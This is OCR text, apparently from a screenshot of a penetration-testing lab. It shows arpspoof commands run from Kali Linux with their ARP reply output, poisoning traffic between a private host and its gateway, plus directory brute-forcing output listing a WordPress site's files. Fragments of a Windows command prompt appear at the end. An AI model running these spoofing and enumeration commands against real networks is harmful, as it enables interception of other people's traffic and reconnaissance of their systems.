 root@kali: ~
File Edit View Search Terminal Help
:83:1a
0:c:29:74:83:1a 0:0:0:0:0:0 0806 42: arp reply 192.168.100.171 is-at 0:c:29:74:8
3:1a
^X0:c:29:74:83:1a 0:c:29:3b:93:aa 0806 42: arp reply 192.168.100.1 is-at 0:c:29:
74:83:1a
0:c:29:74:83:1a 0:0:0:0:0:0 0806 42: arp reply 192.168.100.171 is-at 0:c:29:74:8
3:1a
^Z
[3]+ Stopped arpspoof -i eth0 -t 192.168.100.171 -r 192.168.100
.1
root@kali:~# arpspoof -i eth0 192.168.100.1
0:c:29:74:83:1a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.100.1 is-at 0:c:29:
74:83:1a
0:c:29:74:83:1a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.100.1 is-at 0:c:29:
74:83:1a
0:c:29:74:83:1a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.100.1 is-at 0:c:29:
74:83:1a
0:c:29:74:83:1a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.100.1 is-at 0:c:29:
74:83:1a
^X0:c:29:74:83:1a ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.100.1 is-at 0:c:2
9:74:83:1a
^Z
[4]+ Stopped arpspoof -i eth0 192.168.100.1
root@kali:~#
File Options About Help
http://192.168.100.171:80/
Type Found
File /app/index.php
File /app/info.php
Dir
File /app/wp-content/index.php
Dir /app/wp-content/languages/
File /app/wp-content/languages/admin-fr_CA.mo
File /app/wp-content/languages/admin-fr_CA.po
File /app/wp-content/languages/admin-network
File
File /app/wp-content/languages/continents-cities
File
File /app/wp-content/languages/fr_CA.mo
File
Current speed: 0 requests/sec
Average speed:
Parse Queue Size: 0
Total Requests: 41506/
Time To Finish: ~
MO
Un site u
Select Command Prompt
C:\WINDOWS\system32>echo 1770039 1847428
1770039 1847428
C:\WINDOWS\system32>date
The current date is: Sat 04/04/2020
Enter the new date: (mm-dd-yy)
C:\WINDOWS\system32>